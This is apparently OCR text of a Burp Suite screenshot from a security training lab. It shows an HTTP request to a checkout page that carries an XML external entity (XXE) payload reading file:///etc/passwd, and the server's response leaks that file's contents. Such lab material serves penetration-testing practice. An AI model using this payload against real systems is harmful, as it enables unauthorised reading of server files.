 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 180
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: keep-alive
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=l6gm283sk3gs9ikfo91bg8i35p
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<subtotal>
undefined
</subtotal>
<userid>
19 &xxe;
20 </userid>
</root>
21
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 01:55:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 971
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User:
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31
32 <br>
Checkout Process not Implemented